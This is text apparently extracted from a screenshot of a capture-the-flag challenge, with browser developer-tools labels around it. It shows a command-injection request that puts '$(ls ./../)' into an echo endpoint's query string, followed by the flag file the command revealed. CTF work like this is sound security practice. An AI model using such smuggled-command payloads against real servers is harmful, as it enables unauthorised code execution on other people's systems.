 34.72.232.191:8080/echo?$(ls ./../
34.72.232.191:8080/echo?$(ls ./../)
M
./flag.txt:UMASS{f^gJkmvYq}
Elements
Network
Preserve log
Disable cache
200 ms
400 ms
600 ms
800 ms
Console
What's New
top
Filter
Default l